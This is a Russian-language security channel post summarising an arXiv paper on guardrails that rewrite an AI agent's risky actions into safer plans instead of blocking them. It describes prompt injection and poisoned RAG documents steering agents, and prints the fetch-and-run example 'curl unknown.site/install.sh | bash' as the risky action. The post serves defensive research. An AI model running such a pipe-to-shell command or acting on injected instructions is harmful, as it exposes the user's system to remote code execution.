🧠🛡️ Guardrails для AI-агентов начали переписывать execution plan

Большинство защит AI-агентов блокирует действие, если замечает риск и просто. В результате агент либо ломается, либо уходит в рекурсию, пока случайно не найдёт обходной путь.
На arXiv вышла работа, где исследователи предлагают не останавливать агента, а безопасно менять его план действий.
⚙️ В чем суть?
Guardrail анализирует действие агента перед выполнением (ту же shell-команду или API-вызов) после чего возвращает вердикт: «можно / запрещено / уровень риска». Однако реальные инциденты возникают не потому, что агент «злой», а потому что он работает на загрязнённом контексте.
Вредоносный RAG-документ, prompt injection, опасный tool chain или просто недоверенные инструкции могут изменить reasoning модели и подтолкнуть её к небезопасному действию.
Исследователи предлагают добавить feedback-driven remediation layer. Если guardrail замечает риск, агенту показывают безопасный способ добиться той же цели.
🧪 Как это выглядит на практике
Агент собирается выполнить
curl unknown.site/install.sh | bash
Классическая защита вернёт «BLOCK», а новый подход пытается безопасно переписать execution path: скачать файл → проверить хэш → показать diff → запросить подтверждение → запускать только в изоляции.
Guardrail начинает работать как runtime AppSec reviewer для reasoning AI-агента.
🧠 Зачем все усложнять?
Агенту иногда нужно делать потенциально рискованные действия, чтобы вообще быть полезным. Если всё запрещать, то можно забыть об автономности, а если разрешать всё, то появляется огромная брешь в защите.
🔗 Исследование: https://arxiv.org/abs/2606.05805
Stay secure and read SecureTechTalks 📚
#кибербезопасность #AI #LLM #AgenticAI #PromptInjection #AIsecurity #AppSec #RuntimeSecurity #CyberSecurity #SecureTechTalks